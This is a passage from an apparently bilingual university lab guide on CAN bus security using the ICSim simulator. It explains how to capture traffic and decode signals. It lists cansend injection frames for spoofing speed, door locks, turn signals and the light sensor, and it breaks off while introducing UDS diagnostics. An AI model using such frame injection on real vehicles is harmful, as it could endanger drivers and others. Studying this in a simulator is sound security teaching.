      <div class="option-panel" id="tab-manual">
        <h3><span class="en">Manual Installation on Kali Linux</span><span class="fr">Installation manuelle sur Kali
            Linux</span></h3>
        <p><span class="en">Run the provided <code>setup.sh</code> script as root on a fresh Linux installation. The
            script handles all dependencies, kernel module loading, vcan0 persistence, and compilation.</span>
          <span class="fr">Exécutez le script <code>setup.sh</code> fourni en tant que root sur une installation Linux
            fraîche. Le script gère toutes les dépendances, le chargement des modules noyau, la persistance de vcan0 et
            la compilation.</span>
        </p>
        <div class="code-label"><span class="en">Download and run the setup script</span><span class="fr">Télécharger et
            lancer le script d'installation</span></div>
        <pre><code><span class="hl-dim"># Download setup.sh from your instructor or course portal</span>
<span class="hl-amber">sudo</span> bash setup.sh</code></pre>
        <ul class="steps" style="margin-top:1rem">
          <li class="step">
            <div class="step-num">1</div>
            <div>
              <div class="step-title"><span class="en">Install dependencies</span><span class="fr">Installer les
                  dépendances</span></div>
              <p><code>git build-essential can-utils libsdl2-dev libsdl2-image-dev</code></p>
            </div>
          </li>
          <li class="step">
            <div class="step-num">2</div>
            <div>
              <div class="step-title"><span class="en">Load CAN kernel modules</span><span class="fr">Charger les
                  modules noyau CAN</span></div>
              <p><code>modprobe can &amp;&amp; modprobe vcan</code> - <span class="en">persisted in
                  /etc/modules</span><span class="fr">persisté dans /etc/modules</span></p>
            </div>
          </li>
          <li class="step">
            <div class="step-num">3</div>
            <div>
              <div class="step-title"><span class="en">Create vcan0 with systemd persistence</span><span
                  class="fr">Créer vcan0 avec persistance systemd</span></div>
              <p><span class="en">A systemd service ensures vcan0 is recreated automatically on every reboot.</span>
                <span class="fr">Un service systemd garantit que vcan0 est recréé automatiquement à chaque
                  redémarrage.</span>
              </p>
            </div>
          </li>
          <li class="step">
            <div class="step-num">4</div>
            <div>
              <div class="step-title"><span class="en">Clone and compile CH-Workshop</span><span class="fr">Cloner et
                  compiler CH-Workshop</span></div>
              <p><span class="en">Clones <code>phil-eqtech/CH-Workshop</code> to <code>/opt/CH-Workshop</code> and
                  compiles the CAN module.</span>
                <span class="fr">Clone <code>phil-eqtech/CH-Workshop</code> vers <code>/opt/CH-Workshop</code> et
                  compile le module CAN.</span>
              </p>
            </div>
          </li>
          <li class="step">
            <div class="step-num">5</div>
            <div>
              <div class="step-title"><span class="en">Install launcher scripts</span><span class="fr">Installer les
                  scripts de lancement</span></div>
              <p><code>icsim-start</code>, <code>icsim-stop</code>, <code>icsim-replay</code> - <span
                  class="en">available system-wide</span><span class="fr">disponibles globalement</span></p>
            </div>
          </li>
        </ul>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Verification</span><span class="fr">Vérification</span></div>
      <h2><span class="en">Confirm the Lab Works</span><span class="fr">Confirmer que le Lab Fonctionne</span></h2>
      <div class="code-label"><span class="en">Terminal 1 - Instrument cluster</span><span class="fr">Terminal 1 -
          Tableau de bord</span></div>
      <pre><code>icsim-start</code></pre>
      <div class="code-label"><span class="en">Terminal 2 - CAN traffic monitor</span><span class="fr">Terminal 2 -
          Moniteur de trafic CAN</span></div>
      <pre><code>candump vcan0</code></pre>
      <p><span class="en">Two SDL windows should open: the instrument cluster and the controls panel. Press the up arrow
          key in the controls window - the speedometer needle should rise and frames should appear in candump.</span>
        <span class="fr">Deux fenêtres SDL doivent s'ouvrir : le tableau de bord et le panneau de contrôle. Appuyez sur
          la touche flèche haut dans la fenêtre de contrôle - l'aiguille du compteur doit monter et des trames doivent
          apparaître dans candump.</span>
      </p>
      <div class="info-block amber">
        <div class="info-block-label"><span class="en">Important</span><span class="fr">Important</span></div>
        <p><span class="en">Click the <strong>controls window</strong> to give it keyboard focus before pressing any
            keys. If one window closes unexpectedly, restart both with <code>icsim-stop</code> followed by
            <code>icsim-start</code>.</span>
          <span class="fr">Cliquez sur la <strong>fenêtre de contrôle</strong> pour lui donner le focus clavier avant
            d'appuyer sur des touches. Si une fenêtre se ferme de manière inattendue, redémarrez les deux avec
            <code>icsim-stop</code> puis <code>icsim-start</code>.</span>
        </p>
      </div>
    </div>
    <footer>
      <span class="en">IMT Atlantique Brest - IoV Security Lab - CAN Bus</span>
      <span class="fr">IMT Atlantique Brest - Lab Sécurité IoV - Bus CAN</span>
    </footer>
  </div>

  <!-- ═══════════════════════════════════════════════ PAGE: BUS CAN -->
  <div class="page" id="page-can">
    <div class="hero">
      <div class="hero-inner">
        <div class="hero-tag"><span class="en">Bus Scanning &amp; Protocol</span><span class="fr">Scan de Bus &amp;
            Protocole</span></div>
        <h1><span class="en">THE <span class="accent">CAN</span> BUS</span><span class="fr">LE BUS <span
              class="accent">CAN</span></span></h1>
        <p class="hero-sub">
          <span class="en">How the Controller Area Network protocol works in real vehicles, how ICSim simulates it, and
            how to scan and capture live traffic with SocketCAN tools.</span>
          <span class="fr">Comment le protocole Controller Area Network fonctionne dans les véhicules réels, comment
            ICSim le simule, et comment scanner et capturer le trafic en direct avec les outils SocketCAN.</span>
        </p>
      </div>
    </div>
    <div class="content">

      <div class="section-label"><span class="en">Real Vehicles</span><span class="fr">Véhicules Réels</span></div>
      <h2><span class="en">CAN in Production Vehicles</span><span class="fr">Le CAN dans les Véhicules de
          Production</span></h2>
      <p class="lead">
        <span class="en">CAN (Controller Area Network, ISO 11898) was designed by Bosch in 1983 as a cost-effective way
          to replace hundreds of point-to-point wires with a single two-wire bus. Today every road vehicle sold in
          Europe and North America contains at least one CAN bus, often several running at different speeds for
          different systems.</span>
        <span class="fr">Le CAN (Controller Area Network, ISO 11898) a été conçu par Bosch en 1983 comme moyen
          économique de remplacer des centaines de fils point à point par un unique bus à deux fils. Aujourd'hui, tout
          véhicule vendu en Europe et en Amérique du Nord contient au moins un bus CAN, souvent plusieurs fonctionnant à
          des vitesses différentes pour différents systèmes.</span>
      </p>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th><span class="en">Bus</span><span class="fr">Bus</span></th>
              <th><span class="en">Speed</span><span class="fr">Débit</span></th>
              <th><span class="en">Typical use</span><span class="fr">Usage typique</span></th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>CAN</td>
              <td>1 Mbit/s</td>
              <td><span class="en">Powertrain, brakes (safety-critical)</span><span class="fr">Groupe motopropulseur,
                  freins (sécurité critique)</span></td>
            </tr>
            <tr>
              <td>CAN-FD</td>
              <td>8 Mbit/s</td>
              <td><span class="en">ADAS, extended payload (64 bytes)</span><span class="fr">ADAS, payload étendu (64
                  octets)</span></td>
            </tr>
            <tr>
              <td>LIN</td>
              <td>20 kbit/s</td>
              <td><span class="en">Comfort systems (windows, seats)</span><span class="fr">Systèmes de confort (vitres,
                  sièges)</span></td>
            </tr>
            <tr>
              <td>Automotive Ethernet</td>
              <td>100 Mbit/s+</td>
              <td><span class="en">Cameras, ADAS backbone</span><span class="fr">Caméras, backbone ADAS</span></td>
            </tr>
          </tbody>
        </table>
      </div>

      <h3><span class="en">Core Properties - and Why They Are Dangerous</span><span class="fr">Propriétés fondamentales
          - et pourquoi elles sont dangereuses</span></h3>
      <p><span class="en"><strong>No source addressing.</strong> A CAN frame carries an arbitration ID (the signal type)
          and data. There is no sender field. A receiving ECU cannot know which node sent a frame.</span>
        <span class="fr"><strong>Pas d'adressage source.</strong> Une trame CAN porte un ID d'arbitrage (le type de
          signal) et des données. Il n'y a pas de champ émetteur. Un ECU récepteur ne peut pas savoir quel nœud a envoyé
          une trame.</span>
      </p>
      <p><span class="en"><strong>No authentication.</strong> Any node can transmit any arbitration ID. There is no
          cryptographic signature, no session token, and no challenge-response mechanism.</span>
        <span class="fr"><strong>Pas d'authentification.</strong> N'importe quel nœud peut transmettre n'importe quel ID
          d'arbitrage. Il n'y a pas de signature cryptographique, pas de jeton de session, et pas de mécanisme
          défi-réponse.</span>
      </p>
      <p><span class="en"><strong>Priority by ID.</strong> Lower arbitration ID wins bus access during simultaneous
          transmission. This is a feature for safety (brakes win over audio), but an attacker can exploit it by flooding
          with a low ID.</span>
        <span class="fr"><strong>Priorité par ID.</strong> L'ID d'arbitrage le plus bas remporte l'accès au bus lors
          d'une transmission simultanée. C'est une fonctionnalité de sécurité (les freins l'emportent sur l'audio), mais
          un attaquant peut l'exploiter en inondant avec un ID faible.</span>
      </p>

      <hr class="divider">
      <div class="section-label"><span class="en">Frame Format</span><span class="fr">Format de Trame</span></div>
      <h2><span class="en">Anatomy of a CAN Frame</span><span class="fr">Anatomie d'une Trame CAN</span></h2>
      <p><span class="en">In SocketCAN (Linux), candump displays frames as:</span><span class="fr">Dans SocketCAN
          (Linux), candump affiche les trames comme suit :</span></p>
      <pre><code><span class="hl-dim">interface  ID    [DLC]  data bytes</span>
<span class="hl-amber">vcan0</span>      <span class="hl-cyan">244</span>   <span class="hl-green">[5]</span>   <span class="hl-dim">00 00 00</span> <span class="hl-amber">25 B8</span>
  │          │     │       └── up to 8 bytes of payload (indexed [0]–[7])
  │          │     └────────── Data Length Code (number of data bytes)
  └──────────└──────────────── Arbitration ID (hex, 11-bit standard)</code></pre>
      <p><span class="en">Bytes are indexed from 0 left to right. The active byte for a given signal may be anywhere in
          the 8-byte payload - finding it is the reverse-engineering exercise.</span>
        <span class="fr">Les octets sont indexés de 0 de gauche à droite. L'octet actif pour un signal donné peut se
          trouver n'importe où dans le payload de 8 octets - le trouver est l'exercice de rétro-ingénierie.</span>
      </p>

      <hr class="divider">
      <div class="section-label"><span class="en">Bus Scanning</span><span class="fr">Scan de Bus</span></div>
      <h2><span class="en">Capturing Traffic with candump &amp; cansniffer</span><span class="fr">Capturer le Trafic
          avec candump &amp; cansniffer</span></h2>
      <p><span class="en">The two main SocketCAN tools for passive observation are <code>candump</code> (raw log) and
          <code>cansniffer</code> (live change detection). Start ICSim, then open a second terminal for capture.</span>
        <span class="fr">Les deux principaux outils SocketCAN pour l'observation passive sont <code>candump</code>
          (journal brut) et <code>cansniffer</code> (détection des changements en temps réel). Lancez ICSim, puis ouvrez
          un second terminal pour la capture.</span>
      </p>

      <div class="code-label"><span class="en">Basic capture - all frames</span><span class="fr">Capture basique -
          toutes les trames</span></div>
      <pre><code>candump vcan0</code></pre>

      <div class="code-label"><span class="en">Log to file for offline analysis</span><span class="fr">Enregistrer dans
          un fichier pour analyse</span></div>
      <pre><code>candump -l vcan0
<span class="hl-dim"># Creates candump-YYYY-MM-DD_HHMMSS.log</span></code></pre>

      <div class="code-label"><span class="en">Filter to a single CAN ID (e.g. only speed frames)</span><span
          class="fr">Filtrer sur un seul ID CAN (ex : trames vitesse)</span></div>
      <pre><code>candump vcan0,244:7FF
<span class="hl-dim"># Format: interface,id:mask</span></code></pre>

      <div class="code-label"><span class="en">Live change highlighter - best for finding active signals</span><span
          class="fr">Surligneur de changements en direct - idéal pour trouver les signaux actifs</span></div>
      <pre><code>cansniffer vcan0
<span class="hl-dim"># Press '-a' to toggle display, arrow keys to scroll</span></code></pre>

      <div class="info-block amber">
        <div class="info-block-label"><span class="en">Scanning methodology</span><span class="fr">Méthodologie de
            scan</span></div>
        <p><span class="en">Launch <code>cansniffer</code>, then interact with the ICSim controls window one action at a
            time (press accelerator, toggle a door, activate signals). The rows that change in cansniffer are your
            active
            IDs. Note them, then read their encoding in the <strong>Encoding</strong> section.</span>
          <span class="fr">Lancez <code>cansniffer</code>, puis interagissez avec la fenêtre de contrôle ICSim une
            action à la fois (accélération, porte, clignotants). Les lignes qui changent dans cansniffer sont vos IDs
            actifs. Notez-les, puis lisez leur encodage dans la section <strong>Encodage</strong>.</span>
        </p>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">CH-Workshop Signal Map</span><span class="fr">Carte des Signaux
          CH-Workshop</span></div>
      <h2><span class="en">Known CAN IDs in This Lab</span><span class="fr">IDs CAN Connus dans ce Lab</span></h2>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>CAN ID</th>
              <th><span class="en">Signal</span><span class="fr">Signal</span></th>
              <th>DLC</th>
              <th><span class="en">Transmission period</span><span class="fr">Période d'émission</span></th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="amber"><code>0x188</code></td>
              <td><span class="en">Turn signals / Warning</span><span class="fr">Clignotants / Warning</span></td>
              <td>1–4</td>
              <td><span class="en">Every 500 ms</span><span class="fr">Toutes les 500 ms</span></td>
            </tr>
            <tr>
              <td class="amber"><code>0x19B</code></td>
              <td><span class="en">Door locks</span><span class="fr">Verrous portes</span></td>
              <td>3</td>
              <td><span class="en">On action only</span><span class="fr">Sur action uniquement</span></td>
            </tr>
            <tr>
              <td class="amber"><code>0x244</code></td>
              <td><span class="en">Vehicle speed</span><span class="fr">Vitesse véhicule</span></td>
              <td>5</td>
              <td><span class="en">Every ~10 ms</span><span class="fr">Toutes les ~10 ms</span></td>
            </tr>
            <tr>
              <td class="amber"><code>0x340</code></td>
              <td><span class="en">Headlights (injectable)</span><span class="fr">Phares (injectable)</span></td>
              <td>8</td>
              <td><span class="en">On injection</span><span class="fr">Sur injection</span></td>
            </tr>
            <tr>
              <td class="amber"><code>0x39C</code></td>
              <td><span class="en">Luminosity sensor</span><span class="fr">Capteur luminosité</span></td>
              <td>5</td>
              <td><span class="en">Every 300 ms</span><span class="fr">Toutes les 300 ms</span></td>
            </tr>
            <tr>
              <td class="amber"><code>0x42A</code></td>
              <td><span class="en">Warning state</span><span class="fr">État warning</span></td>
              <td>3–5</td>
              <td><span class="en">Every 250 ms</span><span class="fr">Toutes les 250 ms</span></td>
            </tr>
            <tr>
              <td><code>0x7E0</code></td>
              <td><span class="en">UDS request (to ECU)</span><span class="fr">Requête UDS (vers ECU)</span></td>
              <td>var</td>
              <td><span class="en">On demand - see UDS section</span><span class="fr">Sur demande - voir section
                  UDS</span></td>
            </tr>
            <tr>
              <td><code>0x7E8</code></td>
              <td><span class="en">UDS response (from ECU)</span><span class="fr">Réponse UDS (depuis ECU)</span></td>
              <td>var</td>
              <td><span class="en">After a request</span><span class="fr">Après une requête</span></td>
            </tr>
          </tbody>
        </table>
      </div>
      <p><span class="en">Signal encoding details (how bytes map to values) are covered in the <a href="#"
            onclick="return showPage('encoding')">Encoding</a> section.
          <span class="fr">Les détails d'encodage des signaux (comment les octets correspondent aux valeurs) sont
            couverts dans la section <a href="#" onclick="return showPage('encoding')">Encodage</a>.
    </div>
    <footer>
      <span class="en">IMT Atlantique Brest - IoV Security Lab - CAN Bus</span>
      <span class="fr">IMT Atlantique Brest - Lab Sécurité IoV - Bus CAN</span>
    </footer>
  </div>

  <!-- ═══════════════════════════════════════════════ PAGE: ENCODING -->
  <div class="page" id="page-encoding">
    <div class="hero">
      <div class="hero-inner">
        <div class="hero-tag"><span class="en">Signal → Bytes</span><span class="fr">Signal → Octets</span></div>
        <h1><span class="en">SIGNAL <span class="accent">ENCODING</span></span><span class="fr"><span
              class="accent">ENCODAGE</span> DES SIGNAUX</span></h1>
        <p class="hero-sub">
          <span class="en">How ICSim packs each vehicle signal into raw CAN bytes. Understanding encoding lets you
            calculate exactly which bytes to write when crafting an injection frame.</span>
          <span class="fr">Comment ICSim compresse chaque signal véhicule en octets CAN bruts. Comprendre l'encodage
            vous permet de calculer exactement quels octets écrire pour fabriquer une trame d'injection.</span>
        </p>
      </div>
    </div>
    <div class="content">

      <div class="section-label"><span class="en">Speed Signal - 0x244</span><span class="fr">Signal Vitesse -
          0x244</span></div>
      <h2><span class="en">Big-Endian 16-bit Integer</span><span class="fr">Entier 16 bits Big-Endian</span></h2>
      <p><span class="en">One byte (8 bits) holds values 0–255. ICSim stores speed as <strong>km/h × 100</strong>,
          so 96.56 km/h becomes 9656 - which requires a 16-bit integer (range 0–65535). The value is split
          <strong>big-endian</strong> across bytes [3] and [4]: the most significant byte goes first.</span>
        <span class="fr">Un octet (8 bits) stocke les valeurs 0–255. ICSim stocke la vitesse en <strong>km/h ×
            100</strong>,
          donc 96,56 km/h devient 9656 - ce qui nécessite un entier 16 bits (plage 0–65535). La valeur est répartie en
          <strong>big-endian</strong> sur les octets [3] et [4] : l'octet le plus significatif est placé en
          premier.</span>
      </p>

      <pre><code><span class="hl-dim"># Encoding formula: km/h → bytes</span>
target_kmh = <span class="hl-amber">96.56</span>
kph_raw    = int(target_kmh * 100)   <span class="hl-dim"># = 9656 = 0x25B8</span>
byte_hi    = (kph_raw >> 8) &amp; 0xFF  <span class="hl-dim"># = 0x25</span>
byte_lo    =  kph_raw       &amp; 0xFF  <span class="hl-dim"># = 0xB8</span>

<span class="hl-dim"># Resulting frame:</span>
cansend vcan0 <span class="hl-cyan">244</span>#<span class="hl-dim">000000</span><span class="hl-amber">25B8</span></code></pre>

      <div class="frame-diagram">
        <div class="frame-cell">
          <div class="byte-idx">[0]</div>
          <div class="byte-val">00</div>
          <div class="byte-label">pad</div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[1]</div>
          <div class="byte-val">00</div>
          <div class="byte-label">pad</div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[2]</div>
          <div class="byte-val">00</div>
          <div class="byte-label">pad</div>
        </div>
        <div class="frame-cell active-byte">
          <div class="byte-idx">[3]</div>
          <div class="byte-val">25</div>
          <div class="byte-label">hi byte</div>
        </div>
        <div class="frame-cell active-byte">
          <div class="byte-idx">[4]</div>
          <div class="byte-val">B8</div>
          <div class="byte-label">lo byte</div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[5]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[6]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[7]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
      </div>

      <div class="info-block amber">
        <div class="info-block-label"><span class="en">Idle noise</span><span class="fr">Bruit à l'arrêt</span></div>
        <p><span class="en">At idle (speed = 0), byte [3] is always <code>0x01</code> and byte [4] is
            <strong>random</strong>
            noise. Do not try to decode a speed from these values - they are not a valid speed reading.</span>
          <span class="fr">A l'arrêt (vitesse = 0), l'octet [3] est toujours <code>0x01</code> et l'octet [4] est un
            <strong>bruit aléatoire</strong>. N'essayez pas de décoder une vitesse depuis ces valeurs - ce ne sont pas
            des lectures valides.</span>
        </p>
      </div>

      <h3><span class="en">Common Speed Encoding Values</span><span class="fr">Valeurs d'Encodage de Vitesse
          Courantes</span></h3>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>mph</th>
              <th>km/h</th>
              <th>kph_raw</th>
              <th>byte[3] hi</th>
              <th>byte[4] lo</th>
              <th><span class="en">cansend frame</span><span class="fr">trame cansend</span></th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>10</td>
              <td>16.1</td>
              <td>1609</td>
              <td><code>0x06</code></td>
              <td><code>0x49</code></td>
              <td><code>244#0000000649</code></td>
            </tr>
            <tr>
              <td>30</td>
              <td>48.3</td>
              <td>4828</td>
              <td><code>0x12</code></td>
              <td><code>0xDC</code></td>
              <td><code>244#000000<span class="hl-amber">12DC</span></code></td>
            </tr>
            <tr>
              <td>60</td>
              <td>96.6</td>
              <td>9656</td>
              <td><code>0x25</code></td>
              <td><code>0xB8</code></td>
              <td><code>244#000000<span class="hl-amber">25B8</span></code></td>
            </tr>
            <tr>
              <td class="dim"><span class="en">limit</span><span class="fr">limite</span></td>
              <td>100</td>
              <td>10000</td>
              <td><code>0x27</code></td>
              <td><code>0x10</code></td>
              <td><code>244#000000<span class="hl-amber">2710</span></code></td>
            </tr>
            <tr>
              <td class="dim"><span class="en">injected</span><span class="fr">injecté</span></td>
              <td>150</td>
              <td>15000</td>
              <td><code>0x3A</code></td>
              <td><code>0x98</code></td>
              <td><code>244#000000<span class="hl-amber">3A98</span></code></td>
            </tr>
            <tr>
              <td class="dim"><span class="en">injected</span><span class="fr">injecté</span></td>
              <td>200</td>
              <td>20000</td>
              <td><code>0x4E</code></td>
              <td><code>0x20</code></td>
              <td><code>244#000000<span class="hl-amber">4E20</span></code></td>
            </tr>
          </tbody>
        </table>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Turn Signals - 0x188</span><span class="fr">Clignotants - 0x188</span>
      </div>
      <h2><span class="en">Bitmask Encoding - Turn &amp; Warning</span><span class="fr">Encodage Bitmask - Clignotants
          &amp; Warning</span></h2>
      <p><span class="en">Byte [0] packs three boolean states into a single byte using bit flags. The frame is sent
          every
          500 ms even when all signals are off (value <code>0x00</code>). An active signal causes the value to toggle
          between the active value and <code>0x00</code> at the blink rate.</span>
        <span class="fr">L'octet [0] compresse trois états booléens en un seul octet à l'aide de drapeaux de bits. La
          trame est envoyée toutes les 500 ms même lorsque tous les signaux sont éteints (valeur <code>0x00</code>). Un
          signal actif fait alterner la valeur entre la valeur active et <code>0x00</code>.</span>
      </p>

      <pre><code><span class="hl-dim">byte[0] bit layout:</span>
bit 0 = Left turn signal   : 0x01 = 0000 0001
bit 1 = Right turn signal  : 0x02 = 0000 0010
bit 0 and 1 = Warning (both)   : 0x03 = 0000 0011

<span class="hl-dim">Encoding examples:</span>
0x00  → all off
0x01  → left indicator ON  → cansend vcan0 188#01
0x02  → right indicator ON → cansend vcan0 188#02
0x03  → warning (hazard)   → cansend vcan0 188#03</code></pre>

      <div class="frame-diagram">
        <div class="frame-cell active-byte">
          <div class="byte-idx">[0]</div>
          <div class="byte-val">01</div>
          <div class="byte-label">turn mask</div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[1]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[2]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[3]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[4]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[5]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[6]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[7]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
      </div>


      <hr class="divider">
      <div class="section-label"><span class="en">Door Locks - 0x19B</span><span class="fr">Verrous Portes -
          0x19B</span></div>
      <h2><span class="en">Bitmask Encoding - Door States</span><span class="fr">Encodage Bitmask - États des
          Portes</span></h2>
      <p><span class="en">Byte [2] encodes four door lock states. A bit set to <code>1</code> means
          <strong>LOCKED</strong>. The initial state is <code>0x0F</code> (all doors locked). This frame is
          <strong>only sent when an action occurs</strong> - it is not periodic.</span>
        <span class="fr">L'octet [2] encode l'état de verrouillage de quatre portes. Un bit à <code>1</code> signifie
          <strong>VERROUILLÉ</strong>. L'état initial est <code>0x0F</code> (toutes les portes verrouillées). Cette
          trame n'est envoyée <strong>que lors d'une action</strong> - elle n'est pas périodique.</span>
      </p>

      <pre><code><span class="hl-dim">byte[2] bit layout (1 = LOCKED, 0 = UNLOCKED):</span>
bit 0 = D1 driver front    0x01 = 0000 000<span class="hl-amber">1</span>
bit 1 = D2 passenger front 0x02 = 0000 00<span class="hl-amber">1</span>0
bit 2 = D3 rear left       0x04 = 0000 0<span class="hl-amber">1</span>00
bit 3 = D4 rear right      0x08 = 0000 <span class="hl-amber">1</span>000

<span class="hl-dim">Encoding examples:</span>
0x0F = 0000 <span class="hl-amber">1111</span> → all LOCKED  → cansend vcan0 19B#00000F
0x00 = 0000 0000 → all OPEN   → cansend vcan0 19B#000000
0x0E = 0000 <span class="hl-amber">111</span>0 → D1 unlocked, D2/D3/D4 locked
0x0D = 0000 <span class="hl-amber">11</span>0<span class="hl-amber">1</span> → D2 unlocked, others locked</code></pre>

      <div class="frame-diagram">
        <div class="frame-cell">
          <div class="byte-idx">[0]</div>
          <div class="byte-val">00</div>
          <div class="byte-label">pad</div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[1]</div>
          <div class="byte-val">00</div>
          <div class="byte-label">pad</div>
        </div>
        <div class="frame-cell active-byte">
          <div class="byte-idx">[2]</div>
          <div class="byte-val">0F</div>
          <div class="byte-label">lock mask</div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[3]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[4]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[5]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[6]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[7]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Luminosity Sensor - 0x39C</span><span class="fr">Capteur Luminosité -
          0x39C</span></div>
      <h2><span class="en">Single-Byte Threshold Encoding</span><span class="fr">Encodage Seuil Octet Unique</span></h2>
      <p><span class="en">Byte [3] carries the ambient light level as a single unsigned byte. The ECU uses a threshold
          to switch between day and night mode. Values above ~0x60 are treated as daylight; values below are night.
          Spoofing this value lets you force the headlight behavior regardless of actual mode.</span>
        <span class="fr">L'octet [3] porte le niveau de lumière ambiante sous forme d'un octet non signé. L'ECU utilise
          un seuil pour basculer entre les modes jour et nuit. Les valeurs supérieures à ~0x60 sont considérées comme
          lumière du jour ; les valeurs inférieures sont traitées comme la nuit. Usurper cette valeur vous permet de
          forcer le comportement des phares indépendamment du mode réel.</span>
      </p>

      <pre><code><span class="hl-dim">Range mapping for byte[3]:</span>
0xC2 – 0xCB = <span class="hl-amber">daytime</span>   (normal operation)
0x1E – 0x27 = <span class="hl-cyan">nighttime</span>  (headlights activate)
&gt;= 0x60     = treated as daylight by ECU threshold

<span class="hl-dim">Force daytime (spoof bright light):</span>
cansend vcan0 39C#<span class="hl-dim">000000</span><span class="hl-amber">C2</span>00</code></pre>
      <div class="frame-diagram">
        <div class="frame-cell">
          <div class="byte-idx">[0]</div>
          <div class="byte-val">00</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[1]</div>
          <div class="byte-val">00</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[2]</div>
          <div class="byte-val">00</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell active-byte">
          <div class="byte-idx">[3]</div>
          <div class="byte-val">CB</div>
          <div class="byte-label">Luminosity mask</div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[4]</div>
          <div class="byte-val">00</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[5]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[6]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
        <div class="frame-cell">
          <div class="byte-idx">[7]</div>
          <div class="byte-val">--</div>
          <div class="byte-label"></div>
        </div>
      </div>
    </div>

    <footer>
      <span class="en">IMT Atlantique Brest - IoV Security Lab - CAN Bus</span>
      <span class="fr">IMT Atlantique Brest - Lab Sécurité IoV - Bus CAN</span>
    </footer>
  </div>

  <!-- ═══════════════════════════════════════════════════ PAGE: UDS -->
  <div class="page" id="page-uds">
    <div class="hero">
      <div class="hero-inner">
        <div class="hero-tag"><span class="en">ISO 14229 Diagnostic Protocol</span><span class="fr">Protocole de
            Diagnostic ISO 14229</span></div>
        <h1><span class="en">UDS <span class="accent">DIAGNOSTICS</span></span><span class="fr">DIAGNOSTIC <span
              class="accent">UDS</span></span></h1>
        <p class="hero-sub">
          <span class="en">Unified Diagnostic Services - the standard protocol used by workshop tools to communicate
            with
            ECUs. Read data, manage sessions, perform security access, and send custom commands over CAN.</span>
          <span class="fr">Unified Diagnostic Services - le protocole standard utilisé par les outils atelier pour
            communiquer avec les ECU. Lire des données, gérer les sessions, effectuer l'accès sécurisé et envoyer des
            commandes personnalisées via CAN.</span>
        </p>
      </div>
    </div>
    <div class="content">

      <div class="section-label"><span class="en">Overview</span><span class="fr">Vue d'ensemble</span></div>
      <h2><span class="en">What is UDS?</span><span class="fr">Qu'est-ce que UDS ?</span></h2>
      <p class="lead">
        <span class="en">UDS (Unified Diagnostic Services, <strong>ISO 14229</strong>) is a diagnostic communication
          protocol implemented in every modern vehicle ECU. It provides a standardized way for external tools (scanners,
          reprogramming stations) to query faults, read live data, update firmware, and access protected functions. In
          this lab, UDS requests are sent directly over CAN - no special hardware required.</span>
        <span class="fr">UDS (Unified Diagnostic Services, <strong>ISO 14229</strong>) est un protocole de communication
          de diagnostic implémenté dans tout ECU de véhicule moderne. Il fournit un moyen standardisé pour les outils
          externes (scanners, stations de reprogrammation) d'interroger les défauts, lire des données en temps réel,
          mettre à jour le firmware et accéder aux fonctions protégées. Dans ce lab, les requêtes UDS sont envoyées
          directement via CAN - pas de matériel spécial requis.</span>
      </p>
      <div class="cards">
        <div class="card">
          <div class="card-title"><span class="en">Read ECU Data</span><span class="fr">Lire les Données ECU</span>
          </div>
          <p><span class="en">Request the VIN, software version, calibration data, or any Data Identifier (DID) stored
              in the ECU's memory.</span>
            <span class="fr">Demander le VIN, la version logicielle, les données de calibration, ou n'importe quel
              identifiant de données (DID) stocké dans la mémoire de l'ECU.</span>
          </p>
        </div>
        <div class="card">
          <div class="card-title"><span class="en">Security Access</span><span class="fr">Accès Sécurisé</span></div>
          <p><span class="en">A seed-key challenge-response mechanism that locks protected services (reprogramming,
              hidden routines) behind a cryptographic gate.</span>
